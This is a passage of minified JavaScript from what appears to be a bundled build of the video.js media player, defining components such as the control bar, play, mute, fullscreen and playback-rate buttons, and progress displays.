o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(2),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return a.controlText(r&&r.controlText||a.localize("Close")),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-close-button "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){this.trigger({type:"close",bubbles:!1})},e}(u["default"]);c["default"].registerComponent("CloseButton",d),n["default"]=d},{2:2,5:5}],5:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.__esModule=!0;var a=t(95),s=i(a),u=t(81),l=r(u),c=t(83),d=r(c),f=t(85),h=r(f),p=t(82),y=r(p),m=t(86),g=i(m),v=t(91),_=i(v),b=t(87),T=i(b),w=function(){function t(e,n,r){if(o(this,t),!e&&this.play?this.player_=e=this:this.player_=e,this.options_=(0,T["default"])({},this.options_),n=this.options_=(0,T["default"])(this.options_,n),this.id_=n.id||n.el&&n.el.id,!this.id_){var i=e&&e.id&&e.id()||"no_player";this.id_=i+"_component_"+h.newGUID()}this.name_=n.name||null,n.el?this.el_=n.el:n.createEl!==!1&&(this.el_=this.createEl()),this.children_=[],this.childIndex_={},this.childNameIndex_={},n.initChildren!==!1&&this.initChildren(),this.ready(r),n.reportTouchActivity!==!1&&this.enableTouchActivity()}return t.prototype.dispose=function(){if(this.trigger({type:"dispose",bubbles:!1}),this.children_)for(var t=this.children_.length-1;t>=0;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.off(),this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_),l.removeElData(this.el_),this.el_=null},t.prototype.player=function(){return this.player_},t.prototype.options=function(t){return g["default"].warn("this.options() has been deprecated and will be moved to the constructor in 6.0"),t?(this.options_=(0,T["default"])(this.options_,t),this.options_):this.options_},t.prototype.el=function(){return this.el_},t.prototype.createEl=function(t,e,n){return l.createEl(t,e,n)},t.prototype.localize=function(t){var e=this.player_.language&&this.player_.language(),n=this.player_.languages&&this.player_.languages();if(!e||!n)return t;var r=n[e];if(r&&r[t])return r[t];var i=e.split("-")[0],o=n[i];return o&&o[t]?o[t]:t},t.prototype.contentEl=function(){return this.contentEl_||this.el_},t.prototype.id=function(){return this.id_},t.prototype.name=function(){return this.name_},t.prototype.children=function(){return this.children_},t.prototype.getChildById=function(t){return this.childIndex_[t]},t.prototype.getChild=function(t){if(t)return t=(0,_["default"])(t),this.childNameIndex_[t]},t.prototype.addChild=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.children_.length,i=void 0,o=void 0;if("string"==typeof e){o=(0,_["default"])(e),n||(n={}),n===!0&&(g["default"].warn("Initializing a child component with `true` is deprecated.Children should be defined in an array when possible, but if necessary use an object instead of `true`."),n={});var a=n.componentClass||o;n.name=o;var s=t.getComponent(a);if(!s)throw new Error("Component "+a+" does not exist");if("function"!=typeof s)return null;i=new s(this.player_||this,n)}else i=e;if(this.children_.splice(r,0,i),"function"==typeof i.id&&(this.childIndex_[i.id()]=i),o=o||i.name&&(0,_["default"])(i.name()),o&&(this.childNameIndex_[o]=i),"function"==typeof i.el&&i.el()){var u=this.contentEl().children,l=u[r]||null;this.contentEl().insertBefore(i.el(),l)}return i},t.prototype.removeChild=function(t){if("string"==typeof t&&(t=this.getChild(t)),t&&this.children_){for(var e=!1,n=this.children_.length-1;n>=0;n--)if(this.children_[n]===t){e=!0,this.children_.splice(n,1);break}if(e){this.childIndex_[t.id()]=null,this.childNameIndex_[t.name()]=null;var r=t.el();r&&r.parentNode===this.contentEl()&&this.contentEl().removeChild(t.el())}}},t.prototype.initChildren=function(){var e=this,n=this.options_.children;if(n){var r=this.options_,i=function(t){var n=t.name,i=t.opts;if(void 0!==r[n]&&(i=r[n]),i!==!1){i===!0&&(i={}),i.playerOptions=e.options_.playerOptions;var o=e.addChild(n,i);o&&(e[n]=o)}},o=void 0,a=t.getComponent("Tech");o=Array.isArray(n)?n:Object.keys(n),o.concat(Object.keys(this.options_).filter(function(t){return!o.some(function(e){return"string"==typeof e?t===e:t===e.name})})).map(function(t){var r=void 0,i=void 0;return"string"==typeof t?(r=t,i=n[r]||e.options_[r]||{}):(r=t.name,i=t),{name:r,opts:i}}).filter(function(e){var n=t.getComponent(e.opts.componentClass||(0,_["default"])(e.name));return n&&!a.isTech(n)}).forEach(i)}},t.prototype.buildCSSClass=function(){return""},t.prototype.on=function(t,e,n){var r=this;if("string"==typeof t||Array.isArray(t))y.on(this.el_,t,d.bind(this,e));else{var i=t,o=e,a=d.bind(this,n),s=function(){return r.off(i,o,a)};s.guid=a.guid,this.on("dispose",s);var u=function(){return r.off("dispose",s)};u.guid=a.guid,t.nodeName?(y.on(i,o,a),y.on(i,"dispose",u)):"function"==typeof t.on&&(i.on(o,a),i.on("dispose",u))}return this},t.prototype.off=function(t,e,n){if(!t||"string"==typeof t||Array.isArray(t))y.off(this.el_,t,e);else{var r=t,i=e,o=d.bind(this,n);this.off("dispose",o),t.nodeName?(y.off(r,i,o),y.off(r,"dispose",o)):(r.off(i,o),r.off("dispose",o))}return this},t.prototype.one=function(t,e,n){var r=this,i=arguments;if("string"==typeof t||Array.isArray(t))y.one(this.el_,t,d.bind(this,e));else{var o=t,a=e,s=d.bind(this,n),u=function l(){r.off(o,a,l),s.apply(null,i)};u.guid=s.guid,this.on(o,a,u)}return this},t.prototype.trigger=function(t,e){return y.trigger(this.el_,t,e),this},t.prototype.ready=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t&&(this.isReady_?e?t.call(this):this.setTimeout(t,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(t))),this},t.prototype.triggerReady=function(){this.isReady_=!0,this.setTimeout(function(){var t=this.readyQueue_;this.readyQueue_=[],t&&t.length>0&&t.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)},t.prototype.$=function(t,e){return l.$(t,e||this.contentEl())},t.prototype.$$=function(t,e){return l.$$(t,e||this.contentEl())},t.prototype.hasClass=function(t){return l.hasElClass(this.el_,t)},t.prototype.addClass=function(t){return l.addElClass(this.el_,t),this},t.prototype.removeClass=function(t){return l.removeElClass(this.el_,t),this},t.prototype.toggleClass=function(t,e){return l.toggleElClass(this.el_,t,e),this},t.prototype.show=function(){return this.removeClass("vjs-hidden"),this},t.prototype.hide=function(){return this.addClass("vjs-hidden"),this},t.prototype.lockShowing=function(){return this.addClass("vjs-lock-showing"),this},t.prototype.unlockShowing=function(){return this.removeClass("vjs-lock-showing"),this},t.prototype.getAttribute=function(t){return l.getAttribute(this.el_,t)},t.prototype.setAttribute=function(t,e){return l.setAttribute(this.el_,t,e),this},t.prototype.removeAttribute=function(t){return l.removeAttribute(this.el_,t),this},t.prototype.width=function(t,e){return this.dimension("width",t,e)},t.prototype.height=function(t,e){return this.dimension("height",t,e)},t.prototype.dimensions=function(t,e){return this.width(t,!0).height(e)},t.prototype.dimension=function(t,e,n){if(void 0!==e)return null!==e&&e===e||(e=0),(""+e).indexOf("%")!==-1||(""+e).indexOf("px")!==-1?this.el_.style[t]=e:this.el_.style[t]="auto"===e?"":e+"px",n||this.trigger("resize"),this;if(!this.el_)return 0;var r=this.el_.style[t],i=r.indexOf("px");return i!==-1?parseInt(r.slice(0,i),10):parseInt(this.el_["offset"+(0,_["default"])(t)],10)},t.prototype.currentDimension=function(t){var e=0;if("width"!==t&&"height"!==t)throw new Error("currentDimension only accepts width or height value");if("function"==typeof s["default"].getComputedStyle){var n=s["default"].getComputedStyle(this.el_);e=n.getPropertyValue(t)||n[t]}if(e=parseFloat(e),0===e){var r="offset"+(0,_["default"])(t);e=this.el_[r]}return e},t.prototype.currentDimensions=function(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}},t.prototype.currentWidth=function(){return this.currentDimension("width")},t.prototype.currentHeight=function(){return this.currentDimension("height")},t.prototype.focus=function(){this.el_.focus()},t.prototype.blur=function(){this.el_.blur()},t.prototype.emitTapEvents=function(){var t=0,e=null,n=void 0;this.on("touchstart",function(r){1===r.touches.length&&(e={pageX:r.touches[0].pageX,pageY:r.touches[0].pageY},t=(new Date).getTime(),n=!0)}),this.on("touchmove",function(t){if(t.touches.length>1)n=!1;else if(e){var r=t.touches[0].pageX-e.pageX,i=t.touches[0].pageY-e.pageY,o=Math.sqrt(r*r+i*i);o>10&&(n=!1)}});var r=function(){n=!1};this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(r){e=null,n===!0&&(new Date).getTime()-t<200&&(r.preventDefault(),this.trigger("tap"))})},t.prototype.enableTouchActivity=function(){if(this.player()&&this.player().reportUserActivity){var t=d.bind(this.player(),this.player().reportUserActivity),e=void 0;this.on("touchstart",function(){t(),this.clearInterval(e),e=this.setInterval(t,250)});var n=function(n){t(),this.clearInterval(e)};this.on("touchmove",t),this.on("touchend",n),this.on("touchcancel",n)}},t.prototype.setTimeout=function(t,e){t=d.bind(this,t);var n=s["default"].setTimeout(t,e),r=function(){this.clearTimeout(n)};return r.guid="vjs-timeout-"+n,this.on("dispose",r),n},t.prototype.clearTimeout=function(t){s["default"].clearTimeout(t);var e=function(){};return e.guid="vjs-timeout-"+t,this.off("dispose",e),t},t.prototype.setInterval=function(t,e){t=d.bind(this,t);var n=s["default"].setInterval(t,e),r=function(){this.clearInterval(n)};return r.guid="vjs-interval-"+n,this.on("dispose",r),n},t.prototype.clearInterval=function(t){s["default"].clearInterval(t);var e=function(){};return e.guid="vjs-interval-"+t,this.off("dispose",e),t},t.registerComponent=function(e,n){if(e){if(e=(0,_["default"])(e),t.components_||(t.components_={}),"Player"===e&&t.components_[e]){var r=t.components_[e];if(r.players&&Object.keys(r.players).length>0&&Object.keys(r.players).map(function(t){return r.players[t]}).every(Boolean))throw new Error("Can not register Player component after player has been created")}return t.components_[e]=n,n}},t.getComponent=function(e){if(e)return e=(0,_["default"])(e),t.components_&&t.components_[e]?t.components_[e]:s["default"]&&s["default"].videojs&&s["default"].videojs[e]?(g["default"].warn("The "+e+" component was added to the videojs object when it should be registered using videojs.registerComponent(name, component)"),s["default"].videojs[e]):void 0},t.extend=function(e){e=e||{},g["default"].warn("Component.extend({}) has been deprecated,  use videojs.extend(Component, {}) instead");var n=e.init||e.init||this.prototype.init||this.prototype.init||function(){},r=function(){n.apply(this,arguments)};r.prototype=Object.create(this.prototype),r.prototype.constructor=r,r.extend=t.extend;for(var i in e)e.hasOwnProperty(i)&&(r.prototype[i]=e[i]);return r},t}();w.registerComponent("Component",w),n["default"]=w},{81:81,82:82,83:83,85:85,86:86,87:87,91:91,95:95}],6:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(36),u=r(s),l=t(5),c=r(l),d=t(7),f=r(d),h=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),r.tracks=n.audioTracks&&n.audioTracks();var a=o(this,t.call(this,n,r));return a.el_.setAttribute("aria-label","Audio Menu"),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-audio-button "+t.prototype.buildCSSClass.call(this)},e.prototype.createItems=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.hideThreshold_=1;var e=this.player_.audioTracks&&this.player_.audioTracks();if(!e)return t;for(var n=0;n<e.length;n++){var r=e[n];t.push(new f["default"](this.player_,{track:r,selectable:!0}))}return t},e}(u["default"]);h.prototype.controlText_="Audio Track",c["default"].registerComponent("AudioTrackButton",h),n["default"]=h},{36:36,5:5,7:7}],7:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(48),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=function(t){function e(n,r){o(this,e);var i=r.track,s=n.audioTracks();r.label=i.label||i.language||"Unknown",r.selected=i.enabled;var u=a(this,t.call(this,n,r));if(u.track=i,s){var l=h.bind(u,u.handleTracksChange);s.addEventListener("change",l),u.on("dispose",function(){s.removeEventListener("change",l)})}return u}return s(e,t),e.prototype.handleClick=function(e){var n=this.player_.audioTracks();if(t.prototype.handleClick.call(this,e),n)for(var r=0;r<n.length;r++){var i=n[r];i.enabled=i===this.track}},e.prototype.handleTracksChange=function(t){this.selected(this.track.enabled)},e}(l["default"]);d["default"].registerComponent("AudioTrackMenuItem",p),n["default"]=p},{48:48,5:5,83:83}],8:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s);t(12),t(32),t(33),t(35),t(34),t(10),t(18),t(9),t(38),t(40),t(11),t(25),t(27),t(29),t(24),t(6),t(13),t(21);var l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-control-bar",dir:"ltr"},{role:"group"})},e}(u["default"]);l.prototype.options_={children:["playToggle","volumeMenuButton","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subtitlesButton","captionsButton","audioTrackButton","fullscreenToggle"]},u["default"].registerComponent("ControlBar",l),n["default"]=l},{10:10,11:11,12:12,13:13,18:18,21:21,24:24,25:25,27:27,29:29,32:32,33:33,34:34,35:35,38:38,40:40,5:5,6:6,9:9}],9:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(2),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return a.on(n,"fullscreenchange",a.handleFullscreenChange),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleFullscreenChange=function(t){this.player_.isFullscreen()?this.controlText("Non-Fullscreen"):this.controlText("Fullscreen")},e.prototype.handleClick=function(t){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()},e}(u["default"]);d.prototype.controlText_="Fullscreen",c["default"].registerComponent("FullscreenToggle",d),n["default"]=d},{2:2,5:5}],10:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.updateShowing(),i.on(i.player(),"durationchange",i.updateShowing),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-live-control vjs-control"});return this.contentEl_=d.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Stream Type")+"</span>"+this.localize("LIVE")},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateShowing=function(t){this.player().duration()===1/0?this.show():this.hide()},e}(l["default"]);l["default"].registerComponent("LiveDisplay",f),n["default"]=f},{5:5,81:81}],11:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(2),l=i(u),c=t(5),d=i(c),f=t(81),h=r(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"volumechange",i.update),n.tech_&&n.tech_.featuresVolumeControl===!1&&i.addClass("vjs-hidden"),i.on(n,"loadstart",function(){this.update(),n.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}),i}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-mute-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){this.player_.muted(!this.player_.muted())},e.prototype.update=function(t){var e=this.player_.volume(),n=3;0===e||this.player_.muted()?n=0:e<.33?n=1:e<.67&&(n=2);var r=this.player_.muted()?"Unmute":"Mute";this.controlText()!==r&&this.controlText(r);for(var i=0;i<4;i++)h.removeElClass(this.el_,"vjs-vol-"+i);h.addElClass(this.el_,"vjs-vol-"+n)},e}(l["default"]);p.prototype.controlText_="Mute",d["default"].registerComponent("MuteToggle",p),n["default"]=p},{2:2,5:5,81:81}],12:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(2),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return a.on(n,"play",a.handlePlay),a.on(n,"pause",a.handlePause),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-play-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){this.player_.paused()?this.player_.play():this.player_.pause()},e.prototype.handlePlay=function(t){this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.controlText("Pause")},e.prototype.handlePause=function(t){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.controlText("Play")},e}(u["default"]);d.prototype.controlText_="Play",c["default"].registerComponent("PlayToggle",d),n["default"]=d},{2:2,5:5}],13:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(47),l=i(u),c=t(49),d=i(c),f=t(14),h=i(f),p=t(5),y=i(p),m=t(81),g=r(m),v=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.updateVisibility(),i.updateLabel(),i.on(n,"loadstart",i.updateVisibility),i.on(n,"ratechange",i.updateLabel),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this);return this.labelEl_=g.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1}),e.appendChild(this.labelEl_),e},e.prototype.buildCSSClass=function(){return"vjs-playback-rate "+t.prototype.buildCSSClass.call(this)},e.prototype.createMenu=function(){var t=new d["default"](this.player()),e=this.playbackRates();if(e)for(var n=e.length-1;n>=0;n--)t.addChild(new h["default"](this.player(),{
rate:e[n]+"x"}));return t},e.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())},e.prototype.handleClick=function(t){for(var e=this.player().playbackRate(),n=this.playbackRates(),r=n[0],i=0;i<n.length;i++)if(n[i]>e){r=n[i];break}this.player().playbackRate(r)},e.prototype.playbackRates=function(){return this.options_.playbackRates||this.options_.playerOptions&&this.options_.playerOptions.playbackRates},e.prototype.playbackRateSupported=function(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&this.playbackRates().length>0},e.prototype.updateVisibility=function(t){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")},e.prototype.updateLabel=function(t){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")},e}(l["default"]);v.prototype.controlText_="Playback Rate",y["default"].registerComponent("PlaybackRateMenuButton",v),n["default"]=v},{14:14,47:47,49:49,5:5,81:81}],14:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(48),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e);var a=r.rate,s=parseFloat(a,10);r.label=a,r.selected=1===s,r.selectable=!0;var u=o(this,t.call(this,n,r));return u.label=a,u.rate=s,u.on(n,"ratechange",u.update),u}return a(e,t),e.prototype.handleClick=function(e){t.prototype.handleClick.call(this),this.player().playbackRate(this.rate)},e.prototype.update=function(t){this.selected(this.player().playbackRate()===this.rate)},e}(u["default"]);d.prototype.contentElType="button",c["default"].registerComponent("PlaybackRateMenuItem",d),n["default"]=d},{48:48,5:5}],15:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.partEls_=[],i.on(n,"progress",i.update),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Loaded")+"</span>: 0%</span>"})},e.prototype.update=function(t){var e=this.player_.buffered(),n=this.player_.duration(),r=this.player_.bufferedEnd(),i=this.partEls_,o=function(t,e){var n=t/e||0;return 100*(n>=1?1:n)+"%"};this.el_.style.width=o(r,n);for(var a=0;a<e.length;a++){var s=e.start(a),u=e.end(a),l=i[a];l||(l=this.el_.appendChild(d.createEl()),i[a]=l),l.style.left=o(s,r),l.style.width=o(u-s,r)}for(var c=i.length;c>e.length;c--)this.el_.removeChild(i[c-1]);i.length=e.length},e}(l["default"]);l["default"].registerComponent("LoadProgressBar",f),n["default"]=f},{5:5,81:81}],16:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(83),h=r(f),p=t(84),y=i(p),m=t(80),g=i(m),v=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return r.playerOptions&&r.playerOptions.controlBar&&r.playerOptions.controlBar.progressControl&&r.playerOptions.controlBar.progressControl.keepTooltipsInside&&(i.keepTooltipsInside=r.playerOptions.controlBar.progressControl.keepTooltipsInside),i.keepTooltipsInside&&(i.tooltip=d.createEl("div",{className:"vjs-time-tooltip"}),i.el().appendChild(i.tooltip),i.addClass("vjs-keep-tooltips-inside")),i.update(0,0),n.on("ready",function(){i.on(n.controlBar.progressControl.el(),"mousemove",h.throttle(h.bind(i,i.handleMouseMove),25))}),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-mouse-display"})},e.prototype.handleMouseMove=function(t){var e=this.player_.duration(),n=this.calculateDistance(t)*e,r=t.pageX-d.findElPosition(this.el().parentNode).left;this.update(n,r)},e.prototype.update=function(t,e){var n=(0,y["default"])(t,this.player_.duration());if(this.el().style.left=e+"px",this.el().setAttribute("data-current-time",n),this.keepTooltipsInside){var r=this.clampPosition_(e),i=e-r+1,o=parseFloat((0,g["default"])(this.tooltip,"width")),a=o/2;this.tooltip.innerHTML=n,this.tooltip.style.right="-"+(a-i)+"px"}},e.prototype.calculateDistance=function(t){return d.getPointerPosition(this.el().parentNode,t).x},e.prototype.clampPosition_=function(t){if(!this.keepTooltipsInside)return t;var e=parseFloat((0,g["default"])(this.player().el(),"width")),n=parseFloat((0,g["default"])(this.tooltip,"width")),r=n/2,i=t;return t<r?i=Math.ceil(r):t>e-r&&(i=Math.floor(e-r)),i},e}(l["default"]);l["default"].registerComponent("MouseTimeDisplay",v),n["default"]=v},{5:5,80:80,81:81,83:83,84:84}],17:[function(t,e,n){"use strict";function 